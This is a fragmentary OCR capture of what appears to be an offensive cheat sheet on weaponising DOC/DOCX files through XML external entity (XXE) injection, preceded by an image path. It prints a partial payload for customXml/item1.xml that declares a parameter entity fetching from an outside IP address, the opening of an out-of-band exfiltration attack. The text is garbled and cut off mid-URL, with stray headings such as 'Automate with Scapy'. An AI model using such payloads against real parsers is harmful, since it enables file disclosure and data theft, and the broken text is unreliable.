
Malicious DOC/DOCX
Automate with Scapy
Refs
XXE
Manual exploitation
Way 1. General entity payload
:
customXml/item1.xml
<?xml version="1.0"?>
<!DOCTYPE foo [

<!ELEMENT foo ANY>
<!ENTITY % xxe SYSTEM "http://10.10.15.131:133
%xxe;

%ext;
